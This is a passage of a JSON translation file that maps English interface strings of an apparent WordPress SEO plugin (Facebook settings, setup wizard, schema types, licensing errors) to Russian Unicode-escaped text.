\u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Show Facebook Author":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c Facebook Author"],"How to get your Facebook Author URL":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"How to get your Facebook App ID":["\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 Facebook App ID"],"How to get your Facebook Admin ID":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"Will be overriden if the Facebook author URL is present in the individual User Profile.":["\u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c\u0441\u044f, \u0435\u0441\u043b\u0438 Facebook author URL \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u0440\u043e\u0444\u0438\u043b\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f."],"The Facebook App ID of the site's app. In order to use Facebook Insights, you must add the App ID to your page. Insights lets you view analytics for traffic to your site from Facebook. Find the App ID in your App Dashboard.":["Facebook App ID \u0434\u043b\u044f \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c Facebook Insights, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c ID \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0432\u043e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. Insights \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u0442\u0440\u0430\u0444\u0438\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0441 Facebook. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 Facebook App ID \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f."],"Enter your Facebook Admin ID here. You can enter multiple Facebook Admin IDs by separating them with a comma.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 Facebook Admin ID. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Facebook Author URL":["Facebook Author URL"],"Click on the tags below to insert variables into your description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Use the home page description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Click on the tags below to insert variables into your home page title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Click on the tags below to insert variables into your site name.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430."],"Use the home page title":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"This is what your page configured with %1$s will look like when shared via Facebook. The site title and description will be automatically added.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u0430\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e %1$s, \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 Facebook. \u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"The Title of the Page or Site you are Sharing":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u044b \u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c"],"Default Term Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0432 Facebook"],"Default Post Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432 Facebook"],"Term Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Post Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Height":["\u0412\u044b\u0441\u043e\u0442\u0430"],"Width":["\u0428\u0438\u0440\u0438\u043d\u0430"],"Default Term Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable Open Graph Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Open Graph"],"Enable this feature if you want Facebook and other social media to display a preview with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b Facebook \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0438 \u043f\u0440\u0435\u0432\u044c\u044e \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"General Facebook Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 Facebook"],"Manually Enter Person":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043c\u044f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"Your Social Profiles":["\u0412\u0430\u0448\u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445"],"Default Social Share Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Remove":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Minimum size: 112px x 112px, The image must be in JPG, PNG, GIF, SVG, or WEBP format.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 112\u00d7112 px. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Paste your image URL or select a new image":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 URL \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438"],"Upload or Select Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Logo":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f"],"Content Type":["\u0422\u0438\u043f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Name":["\u0418\u043c\u044f"],"Choose whether the site represents a person or an organization.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u2014 \u0444\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Choose a Person":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0444\u0438\u0437. \u043b\u0438\u0446\u0430"],"Upgrade to %1$s Today":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f"],"And many more...":["\u0418 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435..."],"Advanced WooCommerce":["\u041f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 WooCommerce"],"Image SEO Optimization":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Video and News Sitemaps":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0438 \u0432\u0438\u0434\u0435\u043e \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"%1$s is the best WordPress SEO plugin. Join over %2$s Professionals who are already using %3$s to improve their website search rankings.":["%1$s \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 SEO-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress. \u0423\u0436\u0435 \u0431\u043e\u043b\u0435\u0435 %2$s \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 %3$s \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435."],"Upgrade to Pro to Unlock Powerful SEO Features":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 Pro, \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043c\u043e\u0449\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"Setup Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"See Advanced Settings":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Watch our Guided Tour of %1$s":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 %1$s"],"Read our Step By Step Guide to Improve your SEO Rankings":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044e SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Join on Facebook":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook"],"Here's what to do next:":["\u0412\u043e\u0442 \u0447\u0442\u043e \u0435\u0449\u0435 \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c:"],"Finish Setup and Go to the Dashboard":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443"],"Congratulations, your site is now SEO ready!":["\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u044f\u0435\u043c, \u0442\u0435\u043f\u0435\u0440\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0433\u043e\u0442\u043e\u0432 \u0434\u043b\u044f SEO!"],"Go back to the Dashboard":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Let's Get Started":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0447\u043d\u0435\u043c"],"%1$s makes it easy to configure your site's SEO settings without the need to hire an expert. And it takes less than 10 minutes too!":["\u041f\u0440\u043e\u0434\u0443\u043c\u0430\u043d\u043d\u044b\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u2014 \u0438 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043d\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u043f\u044b\u0442\u043d\u043e\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430. \u041d\u0430 \u0432\u0441\u0435 \u0443\u0439\u0434\u0435\u0442 \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 10 \u043c\u0438\u043d\u0443\u0442!"],"Welcome to the %1$s Setup Wizard!":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s!"],"Connecting...":["\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435..."],"Step %1$s of %2$s":["\u0428\u0430\u0433 %1$s \u0438\u0437 %2$s"],"Close and Exit Wizard Without Saving":["\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u0431\u0435\u0437 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"See all features":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Learn more about all features":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u0445"],"%1$s %2$s comes with many additional features to help take your site's SEO to the next level!":["%1$s %2$s \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e\u043c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u043f\u0446\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c!"],"Image Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title:":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a:"],"Archives":["\u0410\u0440\u0445\u0438\u0432\u044b"],"Content Types":["\u0422\u0438\u043f\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Global Settings":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Pinterest":["Pinterest"],"Social Profiles":["\u041f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Database Tools":["\u041f\u0440\u0430\u0432\u043a\u0430 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Import\/Export":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442"],"General Sitemap":["\u041e\u0431\u0449\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Opening Hours":["\u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Locations":["\u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Dashboard":["\u041f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Success":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Smart Recommendations":["\u0423\u043c\u043d\u044b\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438"],"Search Appearance":["\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Choose Features":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Additional Site Information":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0430\u0439\u0442\u0435"],"Welcome":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c"],"Analytics":["\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430"],"Connect with %1$s":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s"],"Lite vs. Pro":["Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Getting Started":["\u041d\u0430\u0447\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"RSS Content":["RSS-\u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440. \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430"],"Contact Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"Title & Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Advanced":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Google Tag Manager account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430 \u0442\u0435\u0433\u043e\u0432 Google"],"Item Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430"],"Profile Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044f"],"Collection Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u0438"],"Web Page":["\u0412\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"None":["\u041d\u0435\u0442"],"News Article":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f"],"Blog Post":["\u0417\u0430\u043f\u0438\u0441\u044c \u0431\u043b\u043e\u0433\u0430"],"Article Type":["\u0422\u0438\u043f \u0441\u0442\u0430\u0442\u044c\u0438"],"Schema Type":["\u0422\u0438\u043f Schema"],"Real Estate Listing":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"FAQ Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432"],"Custom Fields":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Page Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"SEO Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 SEO"],"Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Internal Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use Default Settings":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"There was an error connecting to the licensing API. Please try again later.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a API \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"This license key has reached the maximum number of activations. Please deactivate it from another site, or upgrade your license to continue receiving automatic updates. (Error Code ZL53IPPJ80RF)":["\u042d\u0442\u043e\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043e\u0441\u0442\u0438\u0433 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f. (\u041a\u043e\u0434 \u043e\u0448\u0438\u0431\u043a\u0438 ZL53IPPJ80RF)"],"The license key provided is invalid. Please use a different key to continue receiving automatic updates.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u043b\u044e\u0447, \u0447\u0442\u043e\u0431\u044b \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 